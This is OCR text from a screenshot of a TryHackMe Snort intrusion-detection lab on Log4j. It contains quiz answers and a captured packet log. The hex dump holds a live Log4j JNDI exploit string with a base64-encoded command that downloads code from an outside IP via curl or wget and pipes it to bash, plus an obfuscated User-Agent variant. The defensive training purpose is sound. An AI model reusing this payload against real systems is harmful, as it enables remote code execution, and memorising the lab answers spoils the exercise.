 TryHackMe | S
(2) Detecting T
(2) Detecting L
SNORT Rule S
TryHackMe | S
snort challeng
List of file sign
TryHackMe | S
NVD - cve-20
tryhackme.com/room/snortchallenges1
ABP
Pre-Arrival and Or...
Notifications
On-Campus Job R...
Darknet Diaries –...
CW
CyberWire Daily
Find Recruiters on...
Schedule of Class...
Notepad.link /exa...
Jim Kurose Home...
»
Use local-1.rules empty file to write a new rule to detect packet payloads
between 770 and 855 bytes.
What is the number of detected packets?
41
Correct
Answer
Hint
Investigate the log/alarm files.
What is the name of the used encoding algorithm?
base64
Correct Answer
Investigate the log/alarm files.
What is the IP ID of the corresponding packet?
62808
Correct Answer
Investigate the log/alarm files.
Decode the encoded command.
What is the attacker's command?
Answer format: ***** ** **.***.***.***:****/***.*
Submit
Hint
What is the CVSS v2 score of the Log4j vulnerability?
Answer format: *.*
Submit
ubuntu@ip-10-10-14-1...
TASK-7 (MS17-10) - File...
21:06
TASK-7 (MS17-10) - Fi
Woop woop! Your answer is correct.
ubuntu@ip-10-10-14-172: ~/Desktop/Exercise-Files/TASK-8 (L
File Edit View Search Terminal Tabs Help
ubuntu@ip-10-10-14-172: ~/...
ubuntu@ip-10-10-14-172: ~/...
WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C  GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35  dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63  .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F  /Command/Base64/
47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75  KGN1cmwgLXMgNDUu
54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36  MTU1LjIwNS4yMzM6
4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79  NTg3NC8xNjIuMC4y
4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33  MjguMjUzOjgwfHx3
5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30  Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A  NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77  Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70  LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31  fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31  .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72  .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A  -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24  }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B  {::-i}:${::-l}${
Date
Today
12/24/2
Today
ure 12/24/2
Today
"local.rules": 4.0 KiB (4127 bytes) plain text document
Snort Challen...
06m 27s